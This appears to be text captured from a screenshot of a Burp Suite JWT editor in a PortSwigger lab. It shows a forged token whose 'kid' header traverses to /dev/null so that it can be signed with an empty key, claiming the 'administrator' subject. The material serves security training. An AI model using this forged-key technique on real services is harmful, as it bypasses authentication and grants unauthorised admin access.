 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODA5MDc5NCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.1g_jEhxIMo76rldekIr_GsAtr8CuOgql7Qsm9BOYWTo
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1758090794,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
D6 0F E3 12 1C 48 32 8E FA AE 57 5E 90 8A FF 1A
C0 2D AF C0 AE 3A 0A A5 ED 0B 26 F4 13 98 59 3A
Information
• Expiration Time - Wed Sep 17 2025 06:33:14 GMT
Attack Sign Encrypt Send to Tokens